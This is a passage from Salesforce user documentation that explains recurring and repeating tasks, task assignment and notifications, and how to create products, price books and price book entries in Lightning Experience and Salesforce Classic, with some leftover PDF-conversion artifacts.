# **EDITIONS**

Available in Salesforce Classic in: **All** Editions Except **Database.com**

#### Recurring Tasks  $\left(\bigcap\right)$

#### **Only the Default Record Type Is Allowed**

If you apply a record type other than the default, Salesforce still applies the default record type to your recurring task, and it won't display picklist fields associated with the default record type.

#### **No Due Date in Recurring Tasks**

The Due Date field is disabled in recurring tasks because tasks in the series have different due dates.

#### **Effects of Changes to a Task Series and Single Tasks in a Series**

Warning: Changes to a series of recurring tasks override changes to single tasks that are due in the future. (Changes to a series don't affect tasks due before the current date.) In addition, if you change either of the following settings in a series, links to tasks due in the future break, and triggers and workflows are reset:

- **•** Frequency
- **•** Recurrence start or end date

#### **Task Status**

You can't change the status of a task series. You can only change the status of single tasks in a series.

#### **Task Reminders**

If you create a recurring task and you leave the reminder checkbox selected, you receive a reminder for each single task in the series.

#### **Attachments to Tasks**

You can attach files to a series of recurring tasks. After you create a series, you can add or delete attachments to each single task in the series.

Attachments are displayed on the task detail page only, not on the detail page for other records that the task is related to. If you don't see the Attachments related list on the task detail page, ask your Salesforce admin to add it to the task page layout.

Relating Tasks to Multiple Contacts (Shared Activities)

#### **Maximum Number of Related Contacts**

You can relate a task to up to 50 contacts (but only one lead) in the Name field, including one primary contact. If you don't see

**A** next to the Name field, ask your Salesforce admin to enable Shared Activities.

#### **No Support for Recurring Tasks or Multiple Task Assignees**

You can't relate multiple contacts to a recurring task series or a task assigned to multiple users.

#### Assigning Tasks

#### **Task Is Assigned to User Who Created It**

By default, a task is assigned to the person who creates it. To assign independent copies of a new task to multiple people, click next to **Assigned To**; in the window that opens, click the Multiple Users tab. The Assigned To field isn't available in Personal Edition.

#### Task Notifications

#### **Email Notifications**

Depending on the way that your Salesforce admin has configured your Salesforce org, one of the following can happen:

- **•** You automatically receive an email notification for every task assigned to you. You can turn off these notifications by going to the Reminders & Alerts page in your personal settings and deselecting the **Email me when someone assigns me a task** checkbox.
- **•** You don't automatically receive an email notification for every task assigned to you. If you want an email sent to anyone you assign a task to, including yourself, select **Send Email Notification** when you create a task. (Depending on how your Salesforce admin has configured your Salesforce org, this checkbox may be unavailable.)

#### **Mobile Task Notifications**

Salesforce1 has separate settings for the task assignment notifications that you receive via your mobile device.

#### Spell Checking

#### **Not All Languages Supported**

If you don't see Spell Checker on the Comments field, ask your Salesforce admin to enable it. However, Spell Checker does not support all the languages that Salesforce supports. For example, Spell Checker doesn't support Thai, Russian, and double-byte languages, such as Japanese, Korean, or Chinese.

#### Tasks in Chatter

#### **New Tasks Appear in Chatter Feeds**

If a new task is related to a record such as a lead, an account, or a custom object, the task appears in the feed for that record. On any record that you follow, you see feed items for all tasks, regardless of who created them.

#### **Creating Tasks in Feeds**

Your Salesforce admin can specify whether you can use Chatter to create tasks for different types of records. For example, some people can view but not create tasks in the feeds for accounts that they have access to.

#### **No Recurring Tasks in Chatter**

Your Chatter feed doesn't display recurring tasks, either in series or singly, and you can't follow recurring tasks in Chatter.

#### **No Email or Call Logging in Case Feeds**

On cases, feeds don't include email tasks or call logging tasks.

#### Email-to-Case

#### **Viewing Associated Emails**

If your organization has enabled Email-to-Case or On-Demand Email-to-Case, some tasks are associated with Email-to-Case or On-Demand Email-to-Case emails. Click the link at the top of the task to view the associated email. See [Working with Case Emails](#page-2097-0) on page 2092 for more information.

#### Salesforce for Outlook

#### **Unresolved Items**

If the task is an email that was sent to Salesforce using Email to Salesforce or Salesforce for Outlook, sometimes the email detail page displays a banner with a link to the My Unresolved Items page. Use this page to assign any unassociated emails to related Salesforce records.

# <span id="page-1312-0"></span>Repeat a Task

Easily adjust the due date of a recurring task, or cut the clutter of recurring tasks in your future task list. Use repeating tasks to make a task recur a specified number of days after a trigger that you choose: The next task in the series is created only when the current task is due or marked completed. Repeating tasks are a streamlined alternative to regularly recurring tasks when you don't have to get a task done on a specific day.

If you don't see the repeating tasks option when you create a task, ask your Salesforce admin to add repeating tasks to a page layout.



# **EDITIONS**

Available in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** Editions Except **Database.com**

## USER PERMISSIONS

To create tasks:

**•** "Edit Tasks"

**1.** For Repeat This Task, select **After due date** or **After date completed**.

**2.** For Recurrence Interval, enter the number of days after the task's due date or completed date when you want the next task to be due.

If Repeat This Task on an existing task is set to **(Task closed)**, it indicates that the task was closed as part of a repeating series. You can use this information to distinguish repeating tasks from other tasks for reporting purposes.

If you use Salesforce for Outlook to sync tasks, individual tasks in a repeating series are synced as they're created.

Note: When tasks in a series are set to repeat after their due date, Salesforce doesn't create recurrences that would have been due in the past. Instead, Salesforce keeps adding the interval until a repeated task has a due date in the future. For example, suppose someone sets a task to repeat three days after it's due but doesn't complete the task until five days after it's due. Instead of creating a task that's already overdue, Salesforce gives the new task a due date of tomorrow.

# <span id="page-1313-0"></span>Assign Tasks to Multiple People in Salesforce Classic

Assign up to 100 coworkers an independent copy of the same task. For example, you can create a task "Submit your expense reports" with the appropriate due date and assign it to a team of account executives.

- **1.** On the New Task page, click the lookup icon ( ) next to the Assigned To field.
- **2.** In the lookup window, select the **Multiple Users** tab.
- **3.** Add up to 100 people (including members of groups) to Selected Members.

Tip: Personal groups are a convenient way to organize users into groups that are meaningful to you. For details, see Creating and Editing Groups.

#### **4.** Click **Done**.

The New Task page displays your selections and the total number of tasks next to the Assigned To field.

<span id="page-1313-1"></span>**5.** Save the task.

You've now assigned copies of the task to the coworkers you selected. Coworkers can edit, reassign, or delete their individual tasks.

# Task Notifications

Set or receive an email notification when someone assigns you a task.

#### IN THIS SECTION:

#### [Task Notifications in Lightning Experience](#page-1313-2)

Lightning Experience displays no option to send an email when you assign a task, and it displays no personal setting to receive an email when someone assigns you a task. However, if you switch from Lightning Experience to Salesforce Classic, one of these options can be available, depending on how your admin sets up your Salesforce org. If one of these options is available, you can receive emails for tasks that you assign to yourself or tasks created with a status of Completed, depending on how your admin sets up your Salesforce org. Ask your Salesforce admin for details.

#### <span id="page-1313-2"></span>[Task Notifications in Salesforce Classic](#page-1314-0)

Whether and how you receive an email notification when someone assigns you a task depends on how your Salesforce admin has set up your org.

# Task Notifications in Lightning Experience

Lightning Experience displays no option to send an email when you assign a task, and it displays no personal setting to receive an email when someone assigns you a task. However, if you switch from Lightning Experience to Salesforce Classic, one of these options can be available, depending on how your admin sets up your Salesforce org. If one of these options is available, you can receive emails for tasks that you assign to yourself or tasks created with a status of Completed, depending on how your admin sets up your Salesforce org. Ask your Salesforce admin for details.

EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

## USER PERMISSIONS

To create tasks:

**•** "Edit Tasks"

# **EDITIONS**

Available in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited** Editions

## <span id="page-1314-0"></span>Task Notifications in Salesforce Classic

Whether and how you receive an email notification when someone assigns you a task depends on how your Salesforce admin has set up your org.

Ask your Salesforce admin which way task notifications work in your org:

- You can set your own preference for email notifications when someone assigns you a task.
- **•** Someone who assigns you a task can determine whether to send you an email notification of the task.
- **•** You can't receive email notifications when someone assigns you a task.

If you can set your own preference for email notifications when someone assigns you a task, then you receive email notifications by default. If you don't want to receive the email, change the setting:

**•** In your personal settings, go to **Reminders & Alerts** > **Events and Tasks** and deselect **Email me when someone assigns me a task**.

# <span id="page-1314-1"></span>Tracking Products, and Their Prices and Schedules

# Products, Price Books, and Schedules Overview

Together, products and price books let you keep track of the products and services your company offers, and the different prices at which you sell them. When necessary, use schedules to define the payment and delivery cycles of your products.

# **Products**

Products are the individual items or services that you sell to customers through your opportunities and quotes.

When you view the detail page of an opportunity or a quote, the Products related list or the Quote Line Items related list shows the products for that record. Use these related lists to choose a price book for the opportunity or quote, to add or edit products, and for opportunities, establish or edit product schedules.

# Price Books

A price book is a list of products and their prices. Each product can exist in multiple price books with different prices. Each product and its price is called a *price book entry*. Use price books to track different prices for different groups of customers.

There are two types of price books—the standard pricebook and custom price books.

- **•** The standard price book is the master list of all your products and their default, or standard prices. Salesforce creates the standard price book as soon as you or your adminstrator start creating product records. It automatically includes all of your products and their standard prices regardless of any custom price books that may also include those products.
- **•** A custom price book is a separate list of products with custom prices, called list prices. Custom price books are ideal for offering products at different prices to different market segments, regions, or other subsets of your customers. Create a separate price book for each set of customers you want to address. Custom price books can contain list prices that are higher or lower than the standard price defined in the standard price book.

## EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Database.com**

# USER PERMISSIONS

To create tasks

**•** "Edit Tasks"

EDITIONS



tes, ers, Classic.

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

For example, let's say you want one set of prices for domestic customers and another for international customers. In this case, you can create two custom price books—a domestic price book and an international one—to suit the different markets.

# Price Book Entries

A price book entry is a product with its price as listed in a price book. Each price book entry also specifies a currency for the price. Standard price book entries are the default, or standard prices for the products and services in the standard price book. When you or your admonistrator create a new product record, Salesforce creates a standard price book entry automatically. You can mark the standard price book entry as active or inactive, depending for example, on whether you intend to start selling the product right away.

Custom price book entries are the custom, or list prices for the products and services included in your custom price books. Custom price book entries can only be created for products with active standard price book entries.

In Salesforce Lightning Experience, Product detail pages display the Standard Price and Price Books related lists as a single Price Books related list.



Note: If you or your administrator choose to customize the Price Book Entry detail page layout, keep in mind that there are no field dependencies for price book entry fields in the user interface. If the Use Standard Price checkbox is removed from the page layout and this checkbox is selected for a price book entry, users won't be able to edit the list price because the List Price field will be disabled and can't be enabled on this page.

# **Schedules**

Use schedules to determine the payment or delivery cycles for products that are paid for or delivered over a period of time. After you've established pricing for your products, you can create default schedules for products, as well as schedules for individual product line items on opportunities. Quantity schedules determine when products are delivered. Revenue schedules determine when products are paid for.

Default schedules are suitable if all of your customers make product payments on the same timetable or you deliver products on a regular schedule. However, if your users typically customize schedules, there's no advantage to creating default schedules.

Your administrator determines which types of schedules your organization can use: quantity schedules, revenue schedules, or both. Your administrator also specifies which types of schedules can be established for each individual product.

- **• Quantity Schedule**—Suitable if your customers pay all at once, but receive the product in increments—for example an annual magazine subscription for a monthly-issued magazine. A quantity schedule defines the dates, number of units, and number of installments for payments, shipping, or other use as determined by your organization.
- **• Revenue Schedule**—Suitable if your customers make regular payments but receive the product all at once—for example, if you sell customized products that are charged in installments, but delivered at one time. A revenue schedule defines the dates, revenue amounts, and number of installments for payments, recognizing revenue, or other use.
- **• Revenue and Quantity Schedule**—Suitable if your customers receive their order on a delivery schedule and also pay for the products using a payment schedule—for example, a monthly product subscription that's paid for on a monthly basis.
- **Default Schedule**—A schedule associated with a specific product in a specific price book. Every time the product is added to an opportunity, the default schedule is used. Administrators can establish a default quantity schedule, revenue schedule, or both. On any particular opportunity, users can override the default schedules.

Schedules can't be created or edited in Salesforce Lightning Experience. To add or modify schedules, switch to Salesforce Classic.

#### SEE ALSO:

[Add Products to Opportunities](#page-1342-0) [Create Price Books](#page-1321-0) [Price Book List Views and Detail Pages](#page-1331-0) [Create Price Books](#page-1321-0) [Add Products to Price Books](#page-1331-1) [Choose a Price Book for an Opportunity, Quote, or Order](#page-1341-0)

# Products Home

**USED DEDIMISSIONS** 



Clicking the Products tab displays the products home page.

- **•** In the **Find Products** section, enter product search terms and click **Find Product** to search for products that match your search terms. We recommend entering a search term of at least two characters, but you can leave this field empty to display a list of all products.
- **•** In the **Price Books** section, select a price book to view a list of products within that price book or click **Create New View** to define your own custom price book view.
- **•** In the **Product Views** section, choose a list view from the drop-down list to go directly to that product list page, or click **Create New View** to define your own product custom view.
- **•** In the **Asset Views** section, choose an asset list view from the drop-down list to go directly to that list page, or click **Create New View** to define your own custom view to list assets.
- **•** In the **Recent Products** section, select an item from the drop-down list to display a brief list of the top products matching that criteria. From the list, you can click any product to go directly to the product detail. Toggle the **Show 25 items** and **Show 10 items** links to change the number of items that display. The fields you see are determined by the "Products Tab" search layout defined by your administrator and by your field-level security settings (available in Enterprise, Unlimited, Performance, and Developer Editions only). The Recent Products choices are:



# **EDITIONS**



# Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

EDITIONS

Available in: **•** Professional **•** Enterprise **•** Performance **•** Unlimited **•** Developer



- **•** In the **Recent Products** section, click **New** to create a product.
- **•** In Reports, click **Go to Reports** to create customized reports that include your product and price book information.
- **•** Administrators and users with the appropriate permissions can click **Manage Price Books** to open the Price Books tab to create, clone, activate, or deactivate price books.
- **•** If products are shared with external contacts via Salesforce to Salesforce, choose one of the list views under **Products from Connections** to view products that your business partners have shared with you.

## SEE ALSO:

[Products, Price Books, and Schedules Overview](#page-1314-1) [View and Edit Products](#page-1330-0)

# Price Books Home

USER PERMISSIONS



Clicking the Price Books tab displays the price books home page, where you can:

- **•** Create a custom price book.
- Select a list view from the drop-down list to go directly to that list page, or define your own price book custom view. From the list view, you can:
	- **–** [View a list of entries](#page-1331-0) for the selected price book.
	- **–** Activate or deactivate a price book.
- **•** Click any price book name listed to view details, including a list of products within that price book. From the details page, you can:
	- **–** Edit the properties of the price book, such as activating it or changing its name.
	- **–** Clone the price book to create a new price book with the same product entries.
	- **–** Add a new product entry to the price book. If no products are available, the button is not displayed.
	- **–** Edit all product entries in the price book at once.

**–** View, edit, or delete a single product entry.

#### SEE ALSO:

[Products, Price Books, and Schedules Overview](#page-1314-1) [Create Price Books](#page-1321-0) [Choose a Price Book for an Opportunity, Quote, or Order](#page-1341-0)

# <span id="page-1318-0"></span>Create Products

When your business is ready to sell a new product or service, create a product in Salesforce so your sales reps can add it to their quotes, opportunities and orders.

#### IN THIS SECTION:

[Create Products in Salesforce Lightning Experience](#page-1319-0)

When your business is ready to sell a new product or service, create a product in Salesforce so your sales reps can add it to their opportunities.

#### [Create Products in Salesforce Classic](#page-1320-0)

When your business is ready to sell a new product or service, create a product in Salesforce so your sales reps can add it to their quotes, opportunities and orders.

SEE ALSO:

[Product, Price Book, Price Book Entry, and Schedule Fields](#page-1326-0) [Using Product Families](#page-1815-0) [Using the Entitlement Templates Related List](#page-1348-0)

## EDITIONS



#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-1319-0"></span>Create Products in Salesforce Lightning Experience

When your business is ready to sell a new product or service, create a product in Salesforce so your sales reps can add it to their opportunities.

- Note: These steps work in Lightning Experience. If you see a navigation bar on the left side of your screen, you're in Lightning Experience. If you see a row of tabs across the top of the screen, you're in Salesforce Classic.
- **1.** On the Products home page, click **New**.
- **2.** Enter a name for the product.
- **3.** Enter any additional information for the product. See [Product, Price Book, Price Book Entry, and](#page-1326-0) [Schedule Fields](#page-1326-0) on page 1321 for a description of each field.
- **4.** Click **Save** when you are finished.
- **5.** (Optional) To add a standard price for the product, click **Related** on the product detail page and then click **Add Standard Price**. Enter a List Price for the product. This is the price that appears in your organization's standard price book. Save your changes.
- **6.** (Optional) To add the product to a custom price book, click **Add to Price Book** on the product detail page. You cannot add a product to a custom price book until you have added a standard price for the product and marked that price active. See [Set Product Prices](#page-1322-0) on page 1317.
- Note: To ensure fast system performance with price books, keep the number of products below two million.

# EDITIONS

Quotes, Orders, and Available in: **Lightning** Experience Schedules are not available in **Salesforce Lightning** Experience.

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view products:

**•** "Read" on products

To create products:

**•** "Create" on products

# <span id="page-1320-0"></span>Create Products in Salesforce Classic

When your business is ready to sell a new product or service, create a product in Salesforce so your sales reps can add it to their quotes, opportunities and orders.

- Note: These steps work in Salesforce Classic. If you see a row of tabs across the top of your screen, you're in Salesforce Classic. If you see a navigation bar on the left, you're in Lightning Experience.
- **1.** Select **Product** from the Create New drop-down list in the sidebar, or click **New** next to **Recent Products** on the products home page.
- **2.** Enter a name for the product.
- **3.** Enter any additional information for the product. See [Product, Price Book, Price Book Entry, and](#page-1326-0) [Schedule Fields](#page-1326-0) on page 1321 for a description of each field.
- **4.** Click **Save** when you are finished or click **Save & Add Price** to save the current product and enter a standard price.

Note: To ensure fast system performance with price books, keep the number of products below two million.

Optionally, you also can:

- **•** Click **Add** in the Standard Price related list to add an associated price and currency to the new product.
- **•** Click **Add to Price Book** from the Price Books related list to include the new product in a price book. Products must have a standard price that is marked active before you can add them to a price book. See [Set Product Prices](#page-1322-0) on page 1317.
- Click **Edit** above the product detail to create a default schedule for the product. See [Creating](#page-1339-0) [and Editing Default Schedules](#page-1339-0) on page 1334.

# EDITIONS

Quotes, Orders, and Available in: **Salesforce** Classic Schedules are not available in **Salesforce Lightning** Experience.

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view products:

**•** "Read" on products

To create products:

**•** "Create" on products

# <span id="page-1321-0"></span>Create Price Books

Create custom price books for each market segment you sell to. Then add products to each price book with the prices you set for each market segment.

When you create a custom price book from scratch, you can leave it empty, populate it with price book entries copied from another price book, or add new entries.

- **1.** Open the Price Books page and click **New**.
- **2.** Enter a name for your price book.
- **3.** If your organization uses descriptions, enter one for your price book.
- **4.** Select **Active** to allow users to begin adding the price book or its entries to opportunities or quotes.

#### SEE ALSO:

[Products, Price Books, and Schedules Overview](#page-1314-1) [Cloning Price Books](#page-1322-1) [Add Products to Price Books](#page-1331-1)

# EDITIONS



#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create or clone price books:

- **•** "Create" on price books
- To view price books:
- **•** "Read" on products AND

"Read" in price books

# <span id="page-1322-1"></span>Cloning Price Books

Create a custom price book by cloning an existing price book, then customize the new price book for a specific market segment.

- **1.** On the price books tab, click the name of the price book you want to clone.
- **2.** Click **Clone**.
- **3.** Enter a unique name for the new price book, and a description, if your organization uses them.
- **4.** Select **Active** so that users can add the price book or its entries to opportunities or quotes.
- **5.** Click **Save**.

#### SEE ALSO:

[Products, Price Books, and Schedules Overview](#page-1314-1) [Create Price Books](#page-1321-0) [Edit the Products in a Price Book](#page-1333-0)

# <span id="page-1322-0"></span>Set Product Prices

You can have up to three different types of prices for each of your products to fit the way you sell to different market segments and customers.

#### IN THIS SECTION:

#### [Set Product Prices in Salesforce Lightning Experience](#page-1322-2)

You can have up to three different types of prices for each of your products to fit the way you sell to different market segments and customers.

#### [Set Product Prices in Salesforce Classic](#page-1323-0)

You can have up to three different types of prices for each of your products to fit the way you sell to different market segments and customers.

#### SEE ALSO:

<span id="page-1322-2"></span>[Add Products to Opportunities](#page-1342-0) [Using Product Families](#page-1815-0) [Products, Price Books, and Schedules Overview](#page-1314-1)

# Set Product Prices in Salesforce Lightning Experience

You can have up to three different types of prices for each of your products to fit the way you sell to different market segments and customers.

The different types of prices are:

- **•** Standard Price—The default price you associate with a product, which is automatically included in your Standard Price Book.
- **•** List Price—The custom price associated with a product in a custom price book. For example, let's say you need one set of prices for domestic orders and another for international orders. List prices can be lower or higher than standard price.
- **•** Sales Prices—The actual prices sales reps specify for the products they add to opportunities and quotes. Sales prices can be the same as the list prices from the price book used for the opportunity or quote, or they can include discounts or other modifications.

# **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To create or clone price books:

**•** "Create" on price books

To view price books:

- **•** "Read" on products AND
	- "Read" in price books

Note: You can expand the format of your price fields to up to eight decimal places to the right of the decimal point. Contact Salesforce to expand your decimal place settings.

## Set Standard Prices in the Standard Price Book

Before you can add a product to an opportunity, quote, or custom price book, add a standard price to the product and mark it as active. This price is the default for the product.

To create a standard price for a product:

- **1.** Select the product.
- **2.** From the product detail page, click **Add Standard Price** from the Price Books related list. If you have already added a standard price, click **Edit** from the Show More menu to change it.
- **3.** Enter the new standard price in the List Price field.
- **4.** To make this price available to products on opportunities, quotes, or other custom price books, select Active.
- **5.** Click **Save**. The standard price is automatically associated with the product in your standard price book.

#### Set List Prices in Custom Price Books

If you have created custom price books, you can assign list prices for products in your custom price books. List prices are available to use when you add products to an opportunity or quote from a custom price book.

A product must have a standard price before you can set list prices. To add a list price:

- **1.** Select the product.
- **2.** On the product detail page, click **Add to Price Book** from the Price Books related list.
- **3.** Choose the price book and currency for the new list price. Click **Next**.
- **4.** Enter the list price. Alternatively, select Use Standard Price if you want the price in the chosen price book to match the standard price.
- **5.** To make this price available to be used when adding the product to opportunities or quotes, select Active.
- **6.** Click **Save**.

## Edit Price Book Entries in the Standard or a Custom Price Book

To edit a price book entry, click **Edit** next to a price book entry record in one of these locations.

- **•** From the price book detail page, in the Products related list
- **•** From the product detail page, in the Price Books related list
- <span id="page-1323-0"></span>**•** From the price book list view

If the price book entry contains required custom fields, you can't create price book entries in the user interface. You can create these price book entries only by using Data Loader or the API.

## Set Product Prices in Salesforce Classic

You can have up to three different types of prices for each of your products to fit the way you sell to different market segments and customers.

The different types of prices are:

**•** Standard Price—The default price you associate with a product, which is automatically included in your Standard Price Book.

- **•** List Price—The custom price associated with a product in a custom price book. For example, let's say you need one set of prices for domestic orders and another for international orders. List prices can be lower or higher than standard price.
- **•** Sales Prices—The actual prices sales reps specify for the products they add to opportunities and quotes. Sales prices can be the same as the list prices from the price book used for the opportunity or quote, or they can include discounts or other modifications.

Note: You can expand the format of your price fields to up to eight decimal places to the right of the decimal point. Contact Salesforce to expand your decimal place settings.

## Set Standard Prices

Before you can add a new product to an opportunity, quote, or custom price book, you must add a a standard price to the product and mark it as active. This is the default pricing of the product.

To create a standard price for a product:

- **1.** Select the product.
- **2.** From the product detail page, click **Add** from the Standard Price related list. If you have already added a standard price, click **Edit** to change it or **Edit All** to edit all standard prices in other currencies.
- **3.** Enter the standard price.
- **4.** Select Active to make this price available to products on opportunities, quotes, or other custom price books.
- **5.** Click **Save**. The standard price is automatically associated with the product in your standard price book.

#### Set List Prices

If you have created custom price books, you can assign list prices for products in your custom price books. List prices are available to use when you add products to an opportunity or quote from a custom price book.

Before you begin, the product must have a standard price. To add a list price:

- **1.** Select the product.
- **2.** From the product detail page, click **Edit** from the Price Books related list next to the custom price book that should contain the list price.

Click **Add to Price Book** from the Price Books related list if you have not already added the product to a custom price book.

- **3.** Enter the list price. Alternatively, select Use Standard Price if both prices are the same.
- **4.** Select Active to make this price available to products on opportunities or quotes.
- **5.** Click **Save**.

#### Considerations for Custom Fields in Price Book Entries

The following considerations apply only to price book entries that were created or edited by using the Salesforce user interface. There is no impact to price book entries that were created or edited by using Data Loader or the API.

#### **Adding Standard or List Prices**

You can add standard or list prices only through the multiline add pages (the Add Standard Price page and the Add List Price page). These pages do not support custom fields. To add standard or list prices and populate custom fields, follow this two-step process.

- **1.** Add the price book entry via the multiline add pages.
- **2.** Navigate to the Price Book Entry Edit page for the added record, and then update the custom fields.

#### **Editing Standard or List Prices**

You can edit standard or list prices in either of the following ways: through the multiline edit pages (the Edit Standard Price page and the Edit List Price page) or the Price Book Entry Edit page. Similar to the multiline add pages, the multiline edit pages do not support custom fields. Edit custom fields that are associated to your standard or list prices in the Price Book Entry Edit page by editing price book entries individually.

To edit a price book entry individually on the Price Book Entry Edit page, click **Edit** next to a price book entry record in one of these locations.

- **•** From the price book detail page, in the Products related list
- **•** From the product detail page, in the Standard Price related list
- **•** From the product detail page, in the Price Books related list
- **•** From the price book list view

<span id="page-1325-0"></span>If the price book entry contains required custom fields, you can't create price book entries in the user interface. You can create these price book entries only by using Data Loader or the API.

# Clone Price Book Entries

Create a price book entry by cloning an existing price book entry.

#### Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



- **1.** On a price book detail page or product detail page, click **View** next to the price book entry that you want to clone.
- **2.** Click **Clone**.
- **3.** Update any of the following fields: Product, Price Book, or Currency.

Note: You can update the Currency field only if multiple currencies are enabled in your organization.

- **4.** Optionally, update the List Price field.
- **5.** Select **Active** so that users can add the price book entry to opportunities, quotes, orders, or service contracts.
- **6.** Click **Save**.
- Note: If you clone a custom price book entry that is using a standard price (Use Standard Price is checked), Use  $\mathbf{z}$ Standard Price and Standard Price won't be visible on the edit page before saving the cloned record. Also, Use Standard Price will be unchecked (set to false). After you save the cloned record, these fields will be visible again on the record's detail and edit pages.

# Associate Price Books and Products

Associating price books and products to other objects, such as an opportunity, adds product information to those objects for easy reference.

You can associate products and price books with either each other, or with opportunities, quotes, orders, or service contracts. For example:

- **•** On a product detail page, click **Add to Price Book** on the Price Books related list to select a price book to contain the product. This option is available only if the product has a standard price.
